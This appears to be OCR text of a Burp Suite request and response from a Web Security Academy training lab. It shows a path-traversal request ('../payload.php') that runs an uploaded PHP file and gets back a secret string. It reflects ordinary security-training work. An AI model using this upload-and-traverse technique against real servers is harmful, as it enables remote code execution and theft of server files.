 Request
Pretty Raw Hex \n
1 GET /files/avatars/../payload.php HTTP/2
2 Host:
0a36009103e1ec5e808d4e03005c005b.web-security-academy.net
3 Cookie: session=aFxfWIYfiBt7DQnkjWGznQaVuovOXQmE
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/jxl,image/avif,image/webp,image/apng,image/svg+xml,ima
ge/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a36009103e1ec5e808d4e03005c005b.web-security-academ
y.net/my-account
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 15 Nov 2026 14:37:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 LzZsqsFOB9b93NJYZXNTLnbZRJZjQprh